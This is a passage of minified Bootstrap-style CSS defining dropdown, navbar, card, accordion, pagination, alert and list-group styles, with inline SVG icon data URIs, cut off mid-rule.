.dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:hsla(0,0%,100%,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:50%;background-size:100%}.navbar-nav-scroll{max-height:75vh;max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;-webkit-transform:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.55);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E");-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion-button:after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 01.708 0L8 10.293l5.646-5.647a.5.5 0 01.708.708l-6 6a.5.5 0 01-.708 0l-6-6a.5.5 0 010-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/";content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;border-color:#dee2e6}.page-link:focus,.page-link:hover{color:#0a58ca;background-color:#e9ecef}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-d